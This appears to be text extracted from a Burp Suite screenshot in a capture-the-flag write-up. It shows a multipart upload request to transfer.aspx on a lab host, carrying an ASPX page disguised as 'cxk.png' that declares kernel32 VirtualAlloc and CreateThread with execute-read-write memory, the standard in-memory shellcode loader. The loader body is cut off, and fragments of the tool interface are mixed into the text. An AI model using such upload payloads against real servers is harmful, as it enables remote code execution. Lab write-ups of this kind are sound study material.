 Request
Pretty Raw Hex \n
boundary=---------------------------11247804345025430032982588037
8 Content-Length: 3551
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11247804345025430032982588037
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGa
WxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTGYIde397lv89nOZ9p2XooSsEcWQ==
18 -----------------------------11247804345025430032982588037
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKXx/L+AgLt3oXMA1h/10PBgSUMPdxBOQON2nWqe17B
22 -----------------------------11247804345025430032982588037
23 Content-Disposition: form-data; name="FileUpload1"; filename="cxk.png"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" AutoEventWireup="true" %>
27 <%@ Import Namespace="System.IO" %>
28 <script runat="server">
29 private static Int32 MEM_COMMIT=0x1000;
30 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
31
32 [System.Runtime.InteropServices.DllImport("kernel32")]
33 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32
flAllocationType,IntPtr flProtect);
34
35 [System.Runtime.InteropServices.DllImport("kernel32")]
36 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
37
38 protected void Page_Load(object sender, EventArgs e)
39 {
Search... 0 highlights
Done
Response
Pretty Raw Hex Render \n
Choose File No file chosen Upload
File uploaded successfully.
Inspector
Request at
Request qu
Request bo
Request co
Request he